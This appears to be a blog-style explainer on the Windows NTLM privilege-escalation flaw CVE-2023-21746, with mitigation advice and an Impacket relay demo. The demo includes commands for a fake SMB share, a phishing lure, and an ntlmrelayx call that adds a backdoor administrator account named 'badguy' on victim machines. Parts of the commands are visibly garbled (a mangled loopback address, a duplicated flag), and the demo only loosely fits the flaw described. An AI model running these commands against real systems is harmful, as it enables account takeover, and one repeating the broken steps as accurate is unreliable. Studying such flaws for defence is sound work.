In January 2023, Microsoft patched a dangerous flaw affecting the NTLM authentication protocol on Windows systems. The bug—CVE-2023-21746—was an “Elevation of Privilege” vulnerability that, when exploited, could allow attackers to bump up their permissions. For IT admins, blue teams, or even curious learners, understanding this flaw is important. This post explains the vulnerability, shows exploit examples, and shares key reference links.
What is NTLM?
NTLM (NT LAN Manager) is a set of security protocols meant to give authentication, integrity, and confidentiality to Windows users. While newer protocols like Kerberos are more secure, NTLM is still widely used for backward compatibility.

About CVE-2023-21746
CVE-2023-21746 is a privilege escalation vulnerability caused by how NTLM credentials are handled when a user connects to a malicious server. If an attacker manages to lure a user into authenticating via NTLM (maybe through a fake network share or malicious email), they can manipulate the authentication flow to raise their own privileges on the user’s computer.
The Problem
NTLM is vulnerable to relay and reflection attacks. Before the patch, attackers could trick Windows into authenticating to itself, thus gaining higher-level permissions, sometimes SYSTEM.
What Could an Attacker Do?
1. Set up a malicious SMB server (via Responder/Impacket).
Convince a victim to access that share (for example, by opening a file or clicking a link).
3. Relay captured NTLM authentication traffic locally or back to the victim’s workstation, abusing Windows services that trusted NTLM by default.
Demo: Relaying NTLM to Escalate Privileges
Let’s see how this plays out, using Impacket—a popular Python toolkit for network protocol attacks.
Step 1: Install Impacket
pip install impacket
Step 2: Set Up a Malicious SMB Relayer
You'll need two tools from Impacket: ntlmrelayx.py and smbserver.py.
# Start a fake file server
python3 /usr/share/impacket/examples/smbserver.py SHARE /tmp/share
# Start NTLM relay
python3 /usr/share/impacket/examples/ntlmrelayx.py -smb2support -target-ip 127...1 --smb2support
Step 3: Trick the Victim
If the attacker lures the victim (e.g., via phishing) to access \\attacker_ip\SHARE, the victim's computer sends NTLM authentication data.
Sample Code to Add User as SYSTEM (using Impacket’s execution module)
python3 /usr/share/impacket/examples/ntlmrelayx.py -tf targets.txt -c "net user badguy badpassword /add && net localgroup administrators badguy /add"
Where targets.txt contains
smb://victim_ip
Microsoft Patch & Mitigations
Microsoft addressed this flaw in their January 2023 Security Updates.
References
- Microsoft Security Guide - CVE-2023-21746
- Microsoft Support: How to disable NTLM
- Impacket Toolkit
- Samba Security: NTLM Relay Attacks
Conclusion
CVE-2023-21746 shows the hidden dangers of legacy protocols like NTLM. Attackers abusing network protocols to get admin rights remain a serious threat. Always patch systems, audit network authentication use, and migrate to more secure protocols like Kerberos when possible.
Stay safe, keep learning—and monitor your logs!
*If you want to dig deeper or have questions, check Microsoft's official bulletin for the full tech details.*
Timeline
Published on: 01/10/2023 22:15:00 UTC
Last modified on: 01/18/2023 20:15:00 UTC